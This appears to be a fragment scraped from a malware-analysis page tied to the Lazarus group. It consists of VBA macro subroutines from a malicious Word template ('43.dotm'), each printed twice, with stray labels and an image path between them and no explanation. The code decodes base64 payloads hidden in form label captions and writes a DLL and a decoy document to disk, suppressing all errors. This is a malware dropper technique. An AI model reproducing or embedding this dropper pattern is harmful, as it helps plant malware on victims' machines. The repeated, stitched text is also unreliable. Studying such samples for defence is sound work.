 Sub ExtractDll(dllPath)
On Error Resume Next
Set objStream = CreateObject("ADODB.Stream")
objStream.Type = 1
objStream.Open
#If Win64 Then
objStream.Write Base64DecodeToBinary(Base64DecodeToString(UserForm1.Label1.Caption))
#Else
objStream.Write Base64DecodeToBinary(Base64DecodeToString(UserForm1.Label2.Caption))
#End If
objStream.SaveToFile dllPath, 2
Set objStream = Nothing
End Sub
Lazarus
Sub ExtractDoc(docPath)
On Error Resume Next
Set objStream = CreateObject("ADODB.Stream")
objStream.Type = 1
objStream.Open
objStream.Write Base64DecodeToBinary(Base64DecodeToString(UserForm1.Label3.Caption))
objStream.SaveToFile docPath, 2
Set objStream = Nothing
End Sub
Sub ExtractDll(dllPath)
On Error Resume Next
Set objStream = CreateObject("ADODB.Stream")
objStream.Type = 1
objStream.Open
#If Win64 Then
objStream.Write Base64DecodeToBinary(Base64DecodeToString(UserForm1.Label1.Caption))
#Else
objStream.Write Base64DecodeToBinary(Base64DecodeToString(UserForm1.Label2.Caption))
#End If
objStream.SaveToFile dllPath, 2
Set objStream = Nothing
End Sub
43.dotm
Sub ExtractDoc(docPath)
On Error Resume Next
Set objStream = CreateObject("ADODB.Stream")
objStream.Type = 1
objStream.Open
objStream.Write Base64DecodeToBinary(Base64DecodeToString(UserForm1.Label3.Caption))
objStream.SaveToFile docPath, 2
Set objStream = Nothing
End Sub